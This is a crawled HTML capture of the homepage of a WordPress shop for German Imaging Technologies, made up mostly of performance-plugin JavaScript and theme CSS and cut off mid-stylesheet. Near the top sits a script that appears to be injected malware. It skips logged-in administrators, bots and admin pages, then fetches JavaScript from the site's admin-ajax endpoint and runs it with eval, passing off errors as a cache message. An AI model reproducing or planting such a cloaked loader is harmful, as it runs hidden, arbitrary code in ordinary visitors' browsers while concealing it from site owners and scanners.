

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gitmea.com/?lang=sw
body_size: 69809
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="rocketlazyloadscript">
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.gitmea.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>German Imaging Technologies - German Imaging Technologies</title>
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.44.0" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh7usswipgq.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6uyw4bmutphjx4wxg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/lato-s6u9w4bmutphh6uvswipgq.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldz8z1xlfq.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxieyp8kv8jhgfvrjjfecg.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlgt9z1xlfq.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlej6z1xlfq.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrlcz7z1xlfq.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/uploads/elementor/google-fonts/fonts/poppins-pxibyp8kv8jhgfvrldd4z1xlfq.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" rel="preload">
<link crossorigin data-rocket-preload as="font" href="https://www.gitmea.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" rel="preload">
<style id="wpr-usedcss">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce #content div.product #reviews .comment::after,.woocommerce #content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce #content div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%;margin-left:0}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.gitmea.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out 